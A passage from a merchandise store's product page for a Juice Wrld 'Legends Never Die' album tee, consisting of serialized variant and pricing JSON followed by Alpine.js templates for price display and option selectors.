88],"options_map":{"4":42,"9":51,"11":88}},{"id":7532,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSJKB04J1TGTA7PGXAGPWX.jpg","value_ids":[43,51,88],"options_map":{"4":43,"9":51,"11":88}},{"id":7533,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSJKB04J1TGTA7PGXAGPWX.jpg","value_ids":[44,51,88],"options_map":{"4":44,"9":51,"11":88}},{"id":7534,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSJKB04J1TGTA7PGXAGPWX.jpg","value_ids":[45,51,88],"options_map":{"4":45,"9":51,"11":88}},{"id":7545,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSKH5TTY7ZR2GPKCH3YB1B.jpg","value_ids":[37,51,89],"options_map":{"4":37,"9":51,"11":89}},{"id":7546,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSKH5TTY7ZR2GPKCH3YB1B.jpg","value_ids":[38,51,89],"options_map":{"4":38,"9":51,"11":89}},{"id":7547,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSKH5TTY7ZR2GPKCH3YB1B.jpg","value_ids":[39,51,89],"options_map":{"4":39,"9":51,"11":89}},{"id":7548,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSKH5TTY7ZR2GPKCH3YB1B.jpg","value_ids":[40,51,89],"options_map":{"4":40,"9":51,"11":89}},{"id":7549,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSKH5TTY7ZR2GPKCH3YB1B.jpg","value_ids":[42,51,89],"options_map":{"4":42,"9":51,"11":89}},{"id":7550,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSKH5TTY7ZR2GPKCH3YB1B.jpg","value_ids":[43,51,89],"options_map":{"4":43,"9":51,"11":89}},{"id":7551,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSKH5TTY7ZR2GPKCH3YB1B.jpg","value_ids":[44,51,89],"options_map":{"4":44,"9":51,"11":89}},{"id":7552,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSKH5TTY7ZR2GPKCH3YB1B.jpg","value_ids":[45,51,89],"options_map":{"4":45,"9":51,"11":89}},{"id":7563,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSKM108HW59G2Y221EJM3S.jpg","value_ids":[37,51,90],"options_map":{"4":37,"9":51,"11":90}},{"id":7564,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSKM108HW59G2Y221EJM3S.jpg","value_ids":[38,51,90],"options_map":{"4":38,"9":51,"11":90}},{"id":7565,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSKM108HW59G2Y221EJM3S.jpg","value_ids":[39,51,90],"options_map":{"4":39,"9":51,"11":90}},{"id":7566,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSKM108HW59G2Y221EJM3S.jpg","value_ids":[40,51,90],"options_map":{"4":40,"9":51,"11":90}},{"id":7567,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSKM108HW59G2Y221EJM3S.jpg","value_ids":[42,51,90],"options_map":{"4":42,"9":51,"11":90}},{"id":7568,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSKM108HW59G2Y221EJM3S.jpg","value_ids":[43,51,90],"options_map":{"4":43,"9":51,"11":90}},{"id":7569,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSKM108HW59G2Y221EJM3S.jpg","value_ids":[44,51,90],"options_map":{"4":44,"9":51,"11":90}},{"id":7570,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSKM108HW59G2Y221EJM3S.jpg","value_ids":[45,51,90],"options_map":{"4":45,"9":51,"11":90}},{"id":7581,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSMKVWT4Q900ZDZRZCKYAN.jpg","value_ids":[37,51,91],"options_map":{"4":37,"9":51,"11":91}},{"id":7582,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSMKVWT4Q900ZDZRZCKYAN.jpg","value_ids":[38,51,91],"options_map":{"4":38,"9":51,"11":91}},{"id":7583,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSMKVWT4Q900ZDZRZCKYAN.jpg","value_ids":[39,51,91],"options_map":{"4":39,"9":51,"11":91}},{"id":7584,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSMKVWT4Q900ZDZRZCKYAN.jpg","value_ids":[40,51,91],"options_map":{"4":40,"9":51,"11":91}},{"id":7585,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSMKVWT4Q900ZDZRZCKYAN.jpg","value_ids":[42,51,91],"options_map":{"4":42,"9":51,"11":91}},{"id":7586,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSMKVWT4Q900ZDZRZCKYAN.jpg","value_ids":[43,51,91],"options_map":{"4":43,"9":51,"11":91}},{"id":7587,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSMKVWT4Q900ZDZRZCKYAN.jpg","value_ids":[44,51,91],"options_map":{"4":44,"9":51,"11":91}},{"id":7588,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSMKVWT4Q900ZDZRZCKYAN.jpg","value_ids":[45,51,91],"options_map":{"4":45,"9":51,"11":91}},{"id":7599,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSMNHWDZ8RJB2SRR5WB0S1.jpg","value_ids":[37,51,92],"options_map":{"4":37,"9":51,"11":92}},{"id":7600,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSMNHWDZ8RJB2SRR5WB0S1.jpg","value_ids":[38,51,92],"options_map":{"4":38,"9":51,"11":92}},{"id":7601,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSMNHWDZ8RJB2SRR5WB0S1.jpg","value_ids":[39,51,92],"options_map":{"4":39,"9":51,"11":92}},{"id":7602,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSMNHWDZ8RJB2SRR5WB0S1.jpg","value_ids":[40,51,92],"options_map":{"4":40,"9":51,"11":92}},{"id":7603,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSMNHWDZ8RJB2SRR5WB0S1.jpg","value_ids":[42,51,92],"options_map":{"4":42,"9":51,"11":92}},{"id":7604,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSMNHWDZ8RJB2SRR5WB0S1.jpg","value_ids":[43,51,92],"options_map":{"4":43,"9":51,"11":92}},{"id":7605,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSMNHWDZ8RJB2SRR5WB0S1.jpg","value_ids":[44,51,92],"options_map":{"4":44,"9":51,"11":92}},{"id":7606,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSMNHWDZ8RJB2SRR5WB0S1.jpg","value_ids":[45,51,92],"options_map":{"4":45,"9":51,"11":92}},{"id":7617,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSNZKTHHTZNCH7NDQ5ND20.jpg","value_ids":[37,51],"options_map":{"4":37,"9":51}},{"id":7618,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSNZKTHHTZNCH7NDQ5ND20.jpg","value_ids":[38,51],"options_map":{"4":38,"9":51}},{"id":7619,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSNZKTHHTZNCH7NDQ5ND20.jpg","value_ids":[39,51],"options_map":{"4":39,"9":51}},{"id":7620,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSNZKTHHTZNCH7NDQ5ND20.jpg","value_ids":[40,51],"options_map":{"4":40,"9":51}},{"id":7621,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSNZKTHHTZNCH7NDQ5ND20.jpg","value_ids":[42,51],"options_map":{"4":42,"9":51}},{"id":7622,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSNZKTHHTZNCH7NDQ5ND20.jpg","value_ids":[43,51],"options_map":{"4":43,"9":51}},{"id":7623,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSNZKTHHTZNCH7NDQ5ND20.jpg","value_ids":[44,51],"options_map":{"4":44,"9":51}},{"id":7624,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSNZKTHHTZNCH7NDQ5ND20.jpg","value_ids":[45,51],"options_map":{"4":45,"9":51}},{"id":7635,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSP2P6XV4RJ6JSZ9R064T9.jpg","value_ids":[37,51,94],"options_map":{"4":37,"9":51,"11":94}},{"id":7636,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSP2P6XV4RJ6JSZ9R064T9.jpg","value_ids":[38,51,94],"options_map":{"4":38,"9":51,"11":94}},{"id":7637,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSP2P6XV4RJ6JSZ9R064T9.jpg","value_ids":[39,51,94],"options_map":{"4":39,"9":51,"11":94}},{"id":7638,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSP2P6XV4RJ6JSZ9R064T9.jpg","value_ids":[40,51,94],"options_map":{"4":40,"9":51,"11":94}},{"id":7639,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSP2P6XV4RJ6JSZ9R064T9.jpg","value_ids":[42,51,94],"options_map":{"4":42,"9":51,"11":94}},{"id":7640,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSP2P6XV4RJ6JSZ9R064T9.jpg","value_ids":[43,51,94],"options_map":{"4":43,"9":51,"11":94}},{"id":7641,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSP2P6XV4RJ6JSZ9R064T9.jpg","value_ids":[44,51,94],"options_map":{"4":44,"9":51,"11":94}},{"id":7642,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSP2P6XV4RJ6JSZ9R064T9.jpg","value_ids":[45,51,94],"options_map":{"4":45,"9":51,"11":94}},{"id":7653,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSQ0N63Z5GC5WAWCRF0JB9.jpg","value_ids":[37,51,95],"options_map":{"4":37,"9":51,"11":95}},{"id":7654,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSQ0N63Z5GC5WAWCRF0JB9.jpg","value_ids":[38,51,95],"options_map":{"4":38,"9":51,"11":95}},{"id":7655,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSQ0N63Z5GC5WAWCRF0JB9.jpg","value_ids":[39,51,95],"options_map":{"4":39,"9":51,"11":95}},{"id":7656,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSQ0N63Z5GC5WAWCRF0JB9.jpg","value_ids":[40,51,95],"options_map":{"4":40,"9":51,"11":95}},{"id":7657,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSQ0N63Z5GC5WAWCRF0JB9.jpg","value_ids":[42,51,95],"options_map":{"4":42,"9":51,"11":95}},{"id":7658,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSQ0N63Z5GC5WAWCRF0JB9.jpg","value_ids":[43,51,95],"options_map":{"4":43,"9":51,"11":95}},{"id":7659,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSQ0N63Z5GC5WAWCRF0JB9.jpg","value_ids":[44,51,95],"options_map":{"4":44,"9":51,"11":95}},{"id":7660,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSQ0N63Z5GC5WAWCRF0JB9.jpg","value_ids":[45,51,95],"options_map":{"4":45,"9":51,"11":95}},{"id":7671,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSQ3Y9Q0ACMC1R2KJG50FS.jpg","value_ids":[37,51,96],"options_map":{"4":37,"9":51,"11":96}},{"id":7672,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSQ3Y9Q0ACMC1R2KJG50FS.jpg","value_ids":[38,51,96],"options_map":{"4":38,"9":51,"11":96}},{"id":7673,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSQ3Y9Q0ACMC1R2KJG50FS.jpg","value_ids":[39,51,96],"options_map":{"4":39,"9":51,"11":96}},{"id":7674,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSQ3Y9Q0ACMC1R2KJG50FS.jpg","value_ids":[40,51,96],"options_map":{"4":40,"9":51,"11":96}},{"id":7675,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSQ3Y9Q0ACMC1R2KJG50FS.jpg","value_ids":[42,51,96],"options_map":{"4":42,"9":51,"11":96}},{"id":7676,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSQ3Y9Q0ACMC1R2KJG50FS.jpg","value_ids":[43,51,96],"options_map":{"4":43,"9":51,"11":96}},{"id":7677,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSQ3Y9Q0ACMC1R2KJG50FS.jpg","value_ids":[44,51,96],"options_map":{"4":44,"9":51,"11":96}},{"id":7678,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSQ3Y9Q0ACMC1R2KJG50FS.jpg","value_ids":[45,51,96],"options_map":{"4":45,"9":51,"11":96}},{"id":11872,"price":25.5,"price_formatted":"$25.5","image_src":null,"value_ids":[37,51,454],"options_map":{"4":37,"9":51,"11":454}},{"id":11873,"price":25.5,"price_formatted":"$25.5","image_src":null,"value_ids":[38,51,454],"options_map":{"4":38,"9":51,"11":454}},{"id":11874,"price":25.5,"price_formatted":"$25.5","image_src":null,"value_ids":[39,51,454],"options_map":{"4":39,"9":51,"11":454}},{"id":11875,"price":25.5,"price_formatted":"$25.5","image_src":null,"value_ids":[40,51,454],"options_map":{"4":40,"9":51,"11":454}},{"id":11876,"price":25.5,"price_formatted":"$25.5","image_src":null,"value_ids":[42,51,454],"options_map":{"4":42,"9":51,"11":454}},{"id":11877,"price":25.5,"price_formatted":"$25.5","image_src":null,"value_ids":[43,51,454],"options_map":{"4":43,"9":51,"11":454}},{"id":11878,"price":25.5,"price_formatted":"$25.5","image_src":null,"value_ids":[44,51,454],"options_map":{"4":44,"9":51,"11":454}},{"id":11879,"price":25.5,"price_formatted":"$25.5","image_src":null,"value_ids":[45,51,454],"options_map":{"4":45,"9":51,"11":454}}]},"product":{"id":31,"brand_id":null,"product_type_id":1,"status":"published","attribute_data":{"name":{"en":"Juice Wrld T-Shirts - Legends Never Die Album Tee White "},"description":{"en":"\u003Cp\u003EParticulars\u003C\/p\u003E\n\u003Cul\u003E\n\u003Cli\u003E6.1oz\u00a0Heavyweight Open-End Cotton\u003C\/li\u003E\n\u003Cli\u003EBasic Wash\u003C\/li\u003E\n\u003Cli\u003ERaised Embroidery\u00a0On Correct \u0026amp; Left Chest\u00a0\u003C\/li\u003E\n\u003Cli\u003EDistressed Show display Printed Graphics on Sleeves\u003C\/li\u003E\n\u003Cli\u003EJumbo Show display Printed Graphic on Once more\u003C\/li\u003E\n\u003Cli\u003EBolstered\u00a0Collar\u003C\/li\u003E\n\u003Cli\u003ETwo Needle Sleeve and Bottom Hem\u003C\/li\u003E\n\u003Cli\u003ESewn in Woven Neck Label\u003C\/li\u003E\n\u003Cli\u003EMerchandise comes packaged in our 999 Mud Bag\u003C\/li\u003E\n\u003Cli\u003EProduced in\u00a0Los Angeles\u003C\/li\u003E\n\u003Cli\u003EFits True to\u00a0Dimension\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cp\u003ECare Instructions\u003C\/p\u003E\n\u003Cul\u003E\n\u003Cli\u003EMachine Wash Chilly\u003C\/li\u003E\n\u003Cli\u003EDangle Dry or Machine Dry Low Heat\u003C\/li\u003E\n\u003C\/ul\u003E\n"},"short_description":{"en":""}},"created_at":"2024-04-03T00:07:49.000000Z","updated_at":"2024-05-03T01:30:01.000000Z","deleted_at":null,"meta":{"combination_id":14},"source":null,"id_source":null,"media":[{"id":61,"model_type":"product","model_id":31,"uuid":"e6093277-a0b9-49e1-9514-dbed405ed194","collection_name":"images","name":"LEGENDSNEVERDIEALBUMTEEWHITE","file_name":"LEGENDSNEVERDIEALBUMTEEWHITE-2.png","mime_type":"image\/png","disk":"public","conversions_disk":"public","size":3982986,"manipulations":[],"custom_properties":{"primary":true,"image_id_woo":2920},"generated_conversions":{"zoom":true,"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":1,"created_at":"2024-04-03T00:07:50.000000Z","updated_at":"2024-04-03T00:09:03.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/juicewrld.shop\/media\/61\/LEGENDSNEVERDIEALBUMTEEWHITE-2.png","preview_url":""},{"id":67,"model_type":"product","model_id":31,"uuid":"e1576a1c-d058-4caa-9c1a-6069bdec298d","collection_name":"images","name":"LEGENDSNEVERDIEALBUMTEEWHITEBACK","file_name":"LEGENDSNEVERDIEALBUMTEEWHITEBACK-2.png","mime_type":"image\/png","disk":"public","conversions_disk":"public","size":6786080,"manipulations":[],"custom_properties":{"image_id_woo":2921},"generated_conversions":{"zoom":true,"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":2,"created_at":"2024-04-03T00:07:50.000000Z","updated_at":"2024-04-03T00:09:07.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/juicewrld.shop\/media\/67\/LEGENDSNEVERDIEALBUMTEEWHITEBACK-2.png","preview_url":""},{"id":71,"model_type":"product","model_id":31,"uuid":"541f34ac-0dfd-43d9-944d-dadcb04c08bb","collection_name":"images","name":"LEGENDSNEVERDIEALBUMTEEWHITEDETAIL","file_name":"LEGENDSNEVERDIEALBUMTEEWHITEDETAIL-2.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":319620,"manipulations":[],"custom_properties":{"image_id_woo":2922},"generated_conversions":{"zoom":true,"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":3,"created_at":"2024-04-03T00:07:51.000000Z","updated_at":"2024-04-03T00:09:06.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/juicewrld.shop\/media\/71\/LEGENDSNEVERDIEALBUMTEEWHITEDETAIL-2.jpg","preview_url":""},{"id":73,"model_type":"product","model_id":31,"uuid":"e063ee97-71e0-4a50-b70a-f636a144c0d6","collection_name":"images","name":"LEGENDSNEVERDIEALBUMTEEWHITEBACKDETAIL","file_name":"LEGENDSNEVERDIEALBUMTEEWHITEBACKDETAIL-2.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":50688,"manipulations":[],"custom_properties":{"image_id_woo":2923},"generated_conversions":{"zoom":true,"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":4,"created_at":"2024-04-03T00:07:51.000000Z","updated_at":"2024-04-03T00:09:07.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/juicewrld.shop\/media\/73\/LEGENDSNEVERDIEALBUMTEEWHITEBACKDETAIL-2.jpg","preview_url":""}],"prices":[{"id":31,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":31,"price":{"value":3499,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-04-03T00:03:32.000000Z","updated_at":"2024-04-03T00:03:32.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-04-03T00:03:32.000000Z","updated_at":"2024-04-03T00:03:32.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2024-04-03T00:07:51.000000Z","updated_at":"2024-04-03T00:07:51.000000Z","laravel_through_key":31,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-04-03T00:03:32.000000Z","updated_at":"2024-04-03T00:03:32.000000Z"},"priceable":{"id":31,"product_id":31,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"JUICESSU-86821","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-04-03T00:07:51.000000Z","updated_at":"2024-04-03T00:07:51.000000Z","deleted_at":null}}],"thumbnail":{"id":61,"model_type":"product","model_id":31,"uuid":"e6093277-a0b9-49e1-9514-dbed405ed194","collection_name":"images","name":"LEGENDSNEVERDIEALBUMTEEWHITE","file_name":"LEGENDSNEVERDIEALBUMTEEWHITE-2.png","mime_type":"image\/png","disk":"public","conversions_disk":"public","size":3982986,"manipulations":[],"custom_properties":{"primary":true,"image_id_woo":2920},"generated_conversions":{"zoom":true,"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":1,"created_at":"2024-04-03T00:07:50.000000Z","updated_at":"2024-04-03T00:09:03.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/juicewrld.shop\/media\/61\/LEGENDSNEVERDIEALBUMTEEWHITE-2.png","preview_url":""},"collections":[{"id":119,"collection_group_id":1,"_lft":87,"_rgt":88,"parent_id":null,"type":"static","attribute_data":{"name":{"en":"Juice Wrld T-Shirts"},"description":{"en":"The Juice Wrld T-Shirts are now available in the official online store. Conveniently buy the most famous and the most desired. Take your style to the next level with our Juice Wrld T-Shirts. We\u0027re offering a wide range of designs, so you\u0027re sure to find one that suits your personality."}},"sort":"custom","created_at":"2024-04-03T00:07:35.000000Z","updated_at":"2024-04-03T00:07:35.000000Z","deleted_at":null,"meta":null,"type_code":null,"pivot":{"product_id":31,"collection_id":119,"position":1,"created_at":"2024-04-03T00:07:49.000000Z","updated_at":"2024-04-03T00:07:49.000000Z"},"ancestors":[{"id":119,"collection_group_id":1,"_lft":87,"_rgt":88,"parent_id":null,"type":"static","attribute_data":{"name":{"en":"Juice Wrld T-Shirts"},"description":{"en":"The Juice Wrld T-Shirts are now available in the official online store. Conveniently buy the most famous and the most desired. Take your style to the next level with our Juice Wrld T-Shirts. We\u0027re offering a wide range of designs, so you\u0027re sure to find one that suits your personality."}},"sort":"custom","created_at":"2024-04-03T00:07:35.000000Z","updated_at":"2024-04-03T00:07:35.000000Z","deleted_at":null,"meta":null,"type_code":null,"default_url":{"id":131,"language_id":1,"element_type":"collection","element_id":119,"slug":"juicewrld-t-shirts","default":true,"created_at":"2024-04-03T00:07:35.000000Z","updated_at":"2024-04-03T00:07:35.000000Z"}}],"default_url":{"id":131,"language_id":1,"element_type":"collection","element_id":119,"slug":"juicewrld-t-shirts","default":true,"created_at":"2024-04-03T00:07:35.000000Z","updated_at":"2024-04-03T00:07:35.000000Z"}}],"default_url":{"id":172,"language_id":1,"element_type":"product","element_id":31,"slug":"juice-wrld-t-shirts-legends-never-die-album-tee-white-nnn1908","default":true,"created_at":"2024-04-03T00:07:49.000000Z","updated_at":"2024-04-03T00:07:49.000000Z"},"variants":[{"id":31,"product_id":31,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"JUICESSU-86821","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-04-03T00:07:51.000000Z","updated_at":"2024-04-03T00:07:51.000000Z","deleted_at":null}]}})'>
    <div class="mt-4">
        <div class="text-xl tracking-tight text-primary-500 product-price">
            <span class="line-through text-gray-300" x-text="priceBeforeDiscountFormatted"></span>
            <span x-text="priceFormatted"></span>
            <span x-text="priceWithOriginalCurrency" class="text-gray-500 text-sm"></span>
            <span x-text="`-${discount}%`"
                  class="absolute ml-2 px-2 py-1 text-xs text-white rounded-full bg-red-500"></span>
        </div>
    </div>

    <form class="space-y-2" x-on:submit.prevent="addToCart">
        <!-- options -->
        <template x-for="option in combination.options" :key="option.id">
            <fieldset>
                <!-- option name -->
                <label class="block mb-2 font-medium text-sm" x-text="`${option.label}`"></label>
                <!-- option values -->
                <div class="flex items-center gap-3 flex-wrap">
                    <template x-for="value in optionValues(option)" :key="`option-${option.id}-value-${value.id}`">
                        <label class="cursor-pointer text-sm" x-tooltip="value.name">
                            <input type="radio"
                                   x-bind:name="`option-${option.id}`"
                                   x-bind:value="value.id"
                                   x-model="form.options[option.id]"
                                   required
                                   class="peer sr-only group-checked:ring-primary"
                            >
                            <!-- text base value -->
<template x-if="!value.color && !value.image_src">
    <div
        class="px-4 py-1 ring-1 ring-gray-200 rounded peer-[:checked]:bg-primary/20 peer-[:checked]:ring-primary"
        x-text="`${value.name}`">
    </div>
</template>
<!-- use the color swatch -->
<template x-if="value.color && !value.image_src">
    <div
        class="px-4 py-1 outline outline-2 outline-offset-2 outline-gray-200 rounded-full size-8 peer-[:checked]:bg-primary/20 peer-[:checked]:outline-primary"
        x-bind:style="`background-color: ${value.color}`"
    >
    </div>
</template>
<!-- use the image -->
<template x-if="value.image_src && !value.color">
    <div
        class="outline outline-2 outline-gray-200 rounded size-16 grayscale peer-[:checked]:outline-primary peer-[:checked]:grayscale-0"
    >
        <img x-bind:src="value.image_src"
             class="w-full h-full object-contain rounded"
             x-bind:alt="value.name">
    </div>
</template>
                        </label>
                    </template>
                </div>
            </fieldset>
        </template>

        <!-- extra options -->
        <template x-for="option in combination.extra_options" :key="option.id">
            <fieldset>
                <!-- option name -->
                <label class="block mb-2 font-medium text-sm" x-text="`${option.label}`"></label>
                <!-- option values -->
                <div class="flex items-center gap-2 flex-wrap">
                    <template x-for="value in optionValues(option)" :key="`option-${option.id}-value-${value.id}`">
                        <label class="cursor-pointer text-sm" x-tooltip="value.name">
                            <input type="radio"
                                   x-bind:name="`option-${option.id}`"
                                   x-bind:value="value.id"
                                   x-model="form.extraOptions[option.id]"
                                   required
                                   class="peer sr-only group-checked:ring-primary"
                            >

                            <!-- text base value -->
<template x-if="!value.color && !value.image_src">
    <div
        class="px-4 py-1 ring-1 ring-gray-200 rounded peer-[:checked]:bg-primary/20 peer-[:checked]:ring-primary"
        x-text="`${value.name}`">
    </div>
</template>
<!-- use the color swatch -->
<template x-if="value.color && !value.image_src">
    <div
        class="px-4 py-1 outline outline-2 outline-offset-2 outline-gray-200 rounded-full size-8 peer-[:checked]:bg-primary/20 peer-[:checked]:outline-primary"
        x-bind:style="`background-color: ${value.color}`"
    >
    </div>
</template>
<!-- use the image -->
<template x-if="value.image_src && !value.color">
    <div
